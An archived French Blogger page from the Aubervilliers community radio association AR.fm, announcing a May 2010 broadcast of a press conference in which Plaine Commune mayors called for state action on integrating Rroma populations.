<div class='post-body entry-content' id='post-body-2934353987621050702' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdmaJ1LN0M2MfjWVchzHbH8R58mY0Qn6lcgNDeywPcqyzqtNVBR8MgqewZYlbMX_nxRy2gDAzeZZ2gPp58YSoayku909y4n4YGCbO2wK2A6ZpScU9Ub3EA5vqff2C9wV72NbO5hntpTKQc/s1600/auber+crepuscule.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5467525468389672258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdmaJ1LN0M2MfjWVchzHbH8R58mY0Qn6lcgNDeywPcqyzqtNVBR8MgqewZYlbMX_nxRy2gDAzeZZ2gPp58YSoayku909y4n4YGCbO2wK2A6ZpScU9Ub3EA5vqff2C9wV72NbO5hntpTKQc/s320/auber+crepuscule.jpg" style="margin: 0pt 0pt 10px 10px; float: right; cursor: pointer; width: 146px; height: 97px;" /></a><br /><meta equiv="Content-Type" content="text/html; charset=utf-8"><meta name="ProgId" content="Word.Document"><meta name="Generator" content="Microsoft Word 9"><meta name="Originator" content="Microsoft Word 9"><link rel="File-List" href="file:///C:/DOCUME%7E1/jouge/LOCALS%7E1/Temp/msoclip1/01/clip_filelist.xml"><!--[if gte mso 9]><xml>  <w:worddocument>   <w:view>Normal</w:View>   <w:zoom>0</w:Zoom>   <w:hyphenationzone>21</w:HyphenationZone>   <w:donotoptimizeforbrowser/>  </w:WordDocument> </xml><![endif]--><style> <!--  /* Style Definitions */ p.MsoNormal, li.MsoNormal, div.MsoNormal 	{mso-style-parent:""; 	margin:0cm; 	margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:12.0pt; 	font-family:"Times New Roman"; 	mso-fareast-font-family:"Times New Roman";} a:link, span.MsoHyperlink 	{color:blue; 	text-decoration:underline; 	text-underline:single;} a:visited, span.MsoHyperlinkFollowed 	{color:purple; 	text-decoration:underline; 	text-underline:single;} @page Section1 	{size:595.3pt 841.9pt; 	margin:70.85pt 70.85pt 70.85pt 70.85pt; 	mso-header-margin:35.4pt; 	mso-footer-margin:35.4pt; 	mso-paper-source:0;} div.Section1 	{page:Section1;} --> </style>  <p class="MsoNormal"><b><span style="font-size:130%;"><span style="color: rgb(51, 0, 153);">vendredi 7 Mai 16h30/18h00</span></span></b></p><span style="font-size:130%;"><b><a href="http://www.rfpp.net/"><br /></a></b></span>  <p style="color: rgb(51, 0, 153);" class="MsoNormal"><span style="font-size:130%;">Au programme diffusion de la <b>conférence de presse des 8 Maires de Plaine Commune</b>, du 8 avril dernier, <b>qui appelaient l&#8217;engagement de l&#8217;état dans la question de &#171; l&#8217;integration des populations Rroms  sur le territoire français &#187;.</b> Nous vous proposons donc d&#8217;écouter les positions des Maires et<span style="">  </span>le débat, les interrogations qui ont suivies leurs interventions dans l&#8217;assemblée des citoyens, représentants d&#8217;associations, qui était présent lors de cette conférence de presse&#8230;et quelques journalistes&#8230;tout de même au grand bonheur de <b>Mr Braouzec</b>, <b>président de Plaine Commune</b>, agacé peut être par les impertinents citoyens&#8230;</span></p>  <p style="color: rgb(51, 0, 153);" class="MsoNormal"><span style="font-size:130%;">Cet enregistrement nous est proposé par <b>Nadège</b> (membre <b>Arfm</b>) et précède une série de reportages, rencontres, échappées sonores autour de la culture Rrom qu&#8217;elle nous fera partager.</span></p>  <p style="color: rgb(51, 0, 153);" class="MsoNormal"><span style="font-size:130%;">Vos réactions, commentaires et analyses sur  <b><a href="mailto:ar.fm@voil%C3%A0.fr">ar.fm@voilà.fr</a></b></span></p>  <p style="color: rgb(51, 0, 153);" class="MsoNormal"><span style="font-size:130%;"><b>Bonne écoute !<o:p></o:p></b></span></p>  <p class="MsoNormal"><span style="font-size:130%;"><span style="color: rgb(51, 0, 153);">L&#8217;équipe </span></span><b><span style="color: rgb(255, 102, 0);"><span style="font-size:130%;"><span style="color: rgb(51, 0, 153);">ARfm</span></span><o:p></o:p></span></b></p>  
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01723617195027168203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01723617195027168203' rel='author' title='author profile'>
<span itemprop='name'>aubervilliers-radio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://aubervilliers-radio.blogspot.com/2010/05/prochaine-emission-arfm.html' itemprop='url'/>
<a class='timestamp-link' href='https://aubervilliers-radio.blogspot.com/2010/05/prochaine-emission-arfm.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-05-04T23:04:00+02:00'>23:04</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3792602269923783843/2934353987621050702' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3792602269923783843/2934353987621050702' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1713059318'>
<a href='https://www.blogger.com/post-edit.g?blogID=3792602269923783843&postID=2934353987621050702&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=2934353987621050702&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=2934353987621050702&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=2934353987621050702&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=2934353987621050702&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=2934353987621050702&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://aubervilliers-radio.blogspot.com/search?updated-max=2010-07-24T11:28:00%2B02:00&amp;max-results=10&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Articles plus récents'>Articles plus récents</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://aubervilliers-radio.blogspot.com/search?updated-max=2010-05-04T23:04:00%2B02:00&amp;max-results=10' id='Blog1_blog-pager-older-link' title='Articles plus anciens'>Articles plus anciens</a>
</span>
<a class='home-link' href='https://aubervilliers-radio.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://aubervilliers-radio.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>visiteurs :</h2>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=6/55/9071/0/1&amp;ID=437530" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='<object type="application/x-shockwave-flash" data="http://www.archive-host.com/dewplayer2.swf?mp3=http://sd-1.archive-host.com/membres/playlist/137421995748945771/render_mix_conf_rrom_raccourcit192Kbps.mp3&autostart=1&autoreplay=1&showtime=1" width="200" height="20"><param name="movie" value="http://www.archive-host.com/dewplayer2.swf?mp3=http://sd-1.archive-host.com/membres/playlist/137421995748945771/render_mix_conf_rrom_raccourcit192Kbps.mp3&autostart=1&autoreplay=1&showtime=1" /></object>'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyp04fnB51HqfVWPhJvUV3qcyyq0ifYRXFqyT7lIzbPMWiMpK1ZGS3q6zpq4hQhMsMv0wfqqQG1QlKUbjTGtGZIfgB9GO5EBLGxR5tBTplpp6lnA5CK2ZsfVyoStmpqmKxO2-0M6aSJHaX/s150/arto02-02-09_1904.jpg' width='112'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<div class='widget-content'>
<script src="//www.abcompteur.com/live/?code=1/104/818/7/1&amp;ID=303280" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><script>var compteurcc_adultvar = "0"<script src="http://www.abcompteur.com/live/?code=1/104/818/7/1&ID=303280" type=""><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br/></script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>Ecoutez les émissions archivées...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aubervilliers-radio-arfm.blogspot.com/2009/01/archives.html'>Télécharger les dernières émissions</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Sinon, écoutez FPP en direct</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.rfpp.net/spip.php?rubrique1'>ici-même !</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>AR.fm...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aubervilliers-radio-arfm.blogspot.com/2007/09/asso.html'>...c'est quoi ?</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>AR.fm en images</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aubervilliers-radio.blogspot.com/2008/02/arfm-en-studio_04.html'>(vidéo ici)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='112' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdGkBOp-eQCpm3acokBR-Bdi9UH2Tcv7yEAsbgS7D-1b6hWa6O_0yow2qKneCBT6nhv7MxZPRnpxy-7rkVcgjDCNrWmnMMkQF0Aozn5l_Ee6g3sTw6_TFzILnBFY1axSNEEP-MwHf6fs4L/s150/DSC01475.JPG' width='150'/>
<br/>
<span class='caption'>les ateliers en studio Fpp</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='97' id='Image5_img' src='//2.bp.blogspot.com/_UVugG_EXmNI/S8WYB3Ubs0I/AAAAAAAAAcU/Q2cUg9fDEeo/S150/auber+crepuscule.jpg' width='146'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='111' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv69q6-irGxe_nSpTDcCSRK7zOfDFUpaEy6WxnayOMPH2M1JZGrdzMfPZX1Jp9iWJxXG2wS2mXixgm0lRGKvD9mJJwp0luJTgU0IP2m-VU28pd3s9xhNeNBeLzD59gIzgTuJHO8G-40iTv/s150/PICT4641.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='113' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4NubK4_A2s-PynCGBs0ha4dAuagHcCF0z4B-nrvdGAeQGZDQdq4lQLDnIWXVg1Tf1lvos0xaea_gMwoYSh5YmNO79Qt0sHDqfab8mJKyoUORJkFN_y30mHQhMsVvddmoK5uoVhFSutrIX/s150/DSC02086.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='111' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG5LCcv5MqhyphenhyphenxGFb-J-hpZZhjFiwbxc8_99uGv5bvjdIvRvTSDWtkAkUbWLL4-8dG0IE3ixKZnt8WciJhKi1qO7lZ7qaL8tBKLrO7WHNE-jOywtAqmaA1deX3ApNWtVpNN9b6LwFtjOS89/s150/PICT4834.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://aubervilliers-radio.blogspot.com/2010/05/envie.html'>ENVIE....</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2010/05/en-cours.html'>EN COURS !</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2010/05/emission-du-21-mai.html'>Emission du 21 mai</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2010/05/archives.html'>Archives!</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2010/05/bientot-la-derniere-diffusion-en.html'>bientot la derniere diffusion en archive!</a></li>
<li><a href='https://aubervilliers-radio.blogspot.com/2010/05/prochaine-emission-arfm.html'>Prochaine émission AR.fm :</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/02/'>
février
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2009/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/02/'>
février
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2008/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://aubervilliers-radio.blogspot.com/2007/09/'>
septembre
</a>
